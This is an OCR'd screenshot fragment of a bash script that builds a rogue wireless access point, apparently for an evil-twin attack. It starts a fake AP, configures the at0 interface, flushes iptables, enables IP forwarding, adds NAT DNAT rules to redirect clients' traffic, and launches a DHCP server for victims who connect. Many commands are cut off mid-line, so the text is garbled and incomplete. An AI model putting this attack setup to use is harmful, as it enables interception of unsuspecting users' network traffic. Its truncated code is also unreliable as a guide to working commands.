
e "$ESSID" $fakeap_interface & fakeapid=$!
sleep 3
echo ""
# Setup your IP Tables
echo $BLUE" Configuring your IP
ifconfig lo up
ifconfig at0 up &
sleep 1
ifconfig at0 10.0.0.1 netmask 255.255.255.0
ifconfig at0 mtu 1400
route add -net 10.0.0.0 netmask 255.255.255.0 
iptables --flush
iptables --table nat --flush
iptables --delete-chain
iptables --table nat --delete-chain
echo 1 > /proc/sys/net/ipv4/ip_forward
iptables -t nat -A PREROUTING -p udp -j DNAT -
iptables -P FORWARD ACCEPT
iptables --append FORWARD --in-interface at0 -
iptables --table nat --append POSTROUTING --ou
iptables -t nat -A PREROUTING -p tcp --destina
echo ""
# DHCP
echo $BLUE" Setting up DHCP to work
touch /var/run/dhcpd.pid
chown dhcpd:dhcpd /var/run/dhcpd.pid
xterm -bg blue -fg white -geometry 80x7-0+25 -
& dchpid=$!
sleep 3
echo ""